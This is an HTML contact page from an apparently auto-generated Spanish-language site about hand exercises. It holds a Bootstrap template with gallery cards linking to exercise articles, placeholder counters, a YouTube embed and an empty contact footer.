
<file: contact.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="aPUxe5hihKs">

<div class="page-wrapper" id="NT5vqyTbf">
 	
    <!-- Preloader -->
    <div class="preloader" id="emgKCSv7"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="SEcRfkjDJGyb4A">
            <div class="auto-container" id="ZxqegXf">
                <div class="clearfix" id="KPEcyDhOBpPyx5b">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="kICZByL">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/2a6715e1f508013ed3a909dd57b9fe58.jpg" style="max-width:140px;max-height:50px;" alt="Contact" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" style="max-width:140px;max-height:50px;" alt="Contact" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/ad2c0b3e193a303465871aaa3112fdee.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Contact</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/e396a3bde080a64e1ecea131a3c40624.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Contact</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/0554b2d0d19c11dfb453847ff5aed609.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Contact</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/d4571ae81d3dca2713c5095701617912.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/9f8da8a039b1e29051e0d9a022adc31c.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="mMdOowBB3HS">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="ToQcWrfX4x">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="T7z5LZFP">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="YGxF24mR2waXFH">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="FuZRvuS">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="dBju4mR">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/e396a3bde080a64e1ecea131a3c40624.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="gtLcwaNq">
		<div class="auto-container" id="mYavJjJlNs">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="NOBDjdEE2">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="kagtgwUIS">
						<div class="inner-box">
							<div class="image">
								<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="gF5JXqpykjYmka3">
						<div class="inner-box">
							<div class="image">
								<img src="img/042caa9cb013343424cb8909602f8beb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="Xwj43MeM">
						<div class="inner-box">
							<div class="image">
								<img src="img/281dd1916c211dfbd317ea926d1bcb89.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="jiP5RF6FZbics">
						<div class="inner-box">
							<div class="image">
								<img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="JE2qUzCLNPXDyE">
									<div class="overlay-inner" id="BmKvY4NLYPMjK">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="vWFHzx7k4HNJ">
						<div class="inner-box">
							<div class="image">
								<img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="L5l1qKYH">
									<div class="overlay-inner" id="W1nEaEqzME">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="u6UTceW">
		<div class="auto-container" id="wEHxCZMwkK">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="1Kx3vN5YjqyXvV">
				<h2>Contact</h2>
			</div>
			<div class="inner-container" id="TGQjdAt2cT">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="2YoGTe2vt">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="vNgc6HIijRrin">
						<div class="inner-box" id="2D3QL1T3dC">
							<div class="image" id="k3vCAd3dtnUTmDO">
								<a href="p3.html"><img src="img/d4571ae81d3dca2713c5095701617912.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="krFsSSwZTPla">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="3Wn6O1ER6">
						<div class="inner-box" id="vXdjXTBdJCaV">
							<div class="image"id="jzuLtKM3GGMQZNz">
								<a href="p4.html"><img src="img/140e9b43e62153a5ee8d7fb6e70ab681.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="iMgiNhNJxLvs6b">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="b74vmZj">
									<div class="pull-left" id="kWcdA7fTjvK">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="AMB3ETX5Xb2T">
						<div class="inner-box" id="bLruAWdq">
							<div class="image" id="XJ3W4sL44D">
								<a href="p5.html"><img src="img/b8058ff8fad956b976ccba3139c76f72.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="BqU2xefFDhz">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/6YUDlTJmtf0"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Manos a la Obra - Ejercicios combinados" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.6nWhTw6Tafo6x25UtWIiegEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="uTYX7b1T4xnHWAQ">
        <div class="auto-container" id="hOs6chcbOqht2">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="kY7ip7a1M">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="VHaXYqGsR3i">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="VfYxtOeoJ6z">
            	<div class="row clearfix" id="FlfLoFaZhKKQq">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="nPmxZNfMrIM16">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="mSbqUzO6rdU">
                                <div class="footer-widget logo-widget" id="HW4M1UMJY5yh">
									<div class="logo" id="OaS7hSCOGN7">
                                    	<a href="index.html"><img src="img/09679d52cdb416b583c058e9c933ec96.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="RWz34PeaPZG">
								<div class="footer-widget links-widget" id="X3pTtTUIgAhZN">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="ZZY62m6s5SNl">
                        <div class="row clearfix" id="UcPwP4iqDXY7aD">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="KoKijHkJ5umXXD">
								<div class="footer-widget info-widget" id="fxhCMcnaUFNQ3aW">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="2cxPqaIRnf6nxMb">
			<div class="auto-container" id="sDgXBnkmXHxG">
				<div class="copyright" id="kMbguFtdtxExcb">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="jQscNWBI7iMz"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="dMKkoe3YOD1p1"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="Q4OIBE6O6j6F">
		<div class="form-group"id="2CvBasM3t3p">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="WmeBGoXU5f2A"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="24mH7nW6a"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
